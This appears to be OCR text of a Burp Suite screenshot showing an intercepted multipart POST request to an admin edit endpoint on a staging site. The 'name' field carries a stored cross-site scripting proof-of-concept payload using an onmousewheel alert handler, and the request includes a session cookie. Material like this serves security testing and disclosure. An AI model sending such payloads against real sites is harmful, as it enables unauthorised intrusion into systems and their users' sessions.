 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to https://staging.sekawan-uii.id:443 [45.13.255.245]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /si-penjaluran/admin/kelola/dosen/save_edit HTTP/1.1
2 Host: staging.sekawan-uii.id
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------294959042721281249493552492290
8 Content-Length: 330
9 Origin: https://staging.sekawan-uii.id
10 Connection: close
11 Referer: https://staging.sekawan-uii.id/si-penjaluran/admin/kelola/dosen/edit/2
12 Cookie: ci_session=19f35699663ff9244b86c83152155c19cddfb788
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------294959042721281249493552492290
16 Content-Disposition: form-data; name="name"
17
18 <html onmousewheel=alert(1) style=display:block>
19 -----------------------------294959042721281249493552492290
20 Content-Disposition: form-data; name="id"
21
22 2
23 -----------------------------294959042721281249493552492290--
24